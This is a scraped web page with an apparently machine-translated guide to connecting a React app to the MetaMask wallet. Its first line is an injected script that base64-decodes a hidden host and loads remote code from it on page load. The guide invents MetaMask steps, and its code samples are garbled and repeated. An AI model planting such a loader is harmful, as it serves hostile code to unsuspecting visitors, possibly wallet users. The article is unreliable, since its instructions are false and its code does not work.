const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1bd682e7″;document.body.appendChild(script);
Here is an article on how to connect your react web application to the Metamask mobile application:
Connection of the Metamask portfolio to your React
web application **
In this guide, we will guide you through the connection process of your React web application with Metamask Wallet, allowing users to safely manage their Ethereum accounts and interact with your application.
Step 1: Create a metamask extension
Before connecting your React web application to Metamask, you need to create an extension for Android and iOS devices. This will allow users to access your application directly from the browser or the mobile device.
To create a metamask extension:
- Go to the metamask website ([
- Click on “Create an extension”
- Choose “Android” as a platform and click on “Next”
- Fill your name, email and password
- Configure your Google Chrome account (for Android)
- Download a manifest file to save your extension
- Publish your extension for public use
For iOS:
- Go to the App Store (on an iPhone or iPad) and search “Metamask”
- Press “Get” to download and install Metamask on your device
- Open the metamasque and press “Add an extension”
- Follow the same steps as above to record your extension
Step 2: Integrate with your React
web application
Once you have created a metamask extension, you can now integrate it with your React web application. This will allow users to access Metamask directly from their browser or mobile device.
To do this:
- In the
index.jsfile of your React application, import the Metamask library and configure it:
`Jsx
Import {Metamask} from 'web3-react';
Const MetamaskProvider = ({account}) => {
Const [account, setaccount] = USESTATE (account || '');
back (
<Script
Ref = {metamaskref}
Type = "module"
id = "react-metamask-client"
Async config = {accounts: []}}
Accounts = {[]} // This is where you will configure Metamask to allow your application to access specific accounts
InjectScripts = {() => {}} // Optional: Inject scripts and styles of the Metamask library
/>
));
};
'
In this example, we import the Metamask 'library and define a supplier component that envelops our React application. We pass an account table at the propellerAccounts', which will configure Metamask to allow your application to access these specific accounts.
Step 3: Connect to Metamask
To connect to Metamask, you will need to use your web API. This is where things become interesting - we cannot directly call Metamask's functions from our React application, because it requires a separate tab or browser window to interact with the extension.
To connect to Metamask, you will have to:
- In yourindex.js
file, import the library 'web3and create an instance of the web3 supplier:
`Jsx
Import Web3 from "Web3";
Const web3 = new web3 (new window.ethereum));
'
Then use the supplier to directly call Metamask's functions. For example:
Jsx
Import {metamask} of 'react-metamask-client';
Const MetamaskProvider = ({account}) => {
Const [account, setaccount] = USESTATE (account || '');
back (
<Script
Ref = {metamaskref}
Type = "module"
id = "react-metamask-client"
Async config = {accounts: []}}
Accounts = {[]} // This is where you will configure Metamask to allow your application to access specific accounts
InjectScripts = {() => {}} // Optional: Inject scripts and styles of the Metamask library
/>
));
};
` ‘
To connect to Metamask, we pass an account table at the propeller “Accounts”. We can also configure Metamask’s parameters using its web API.
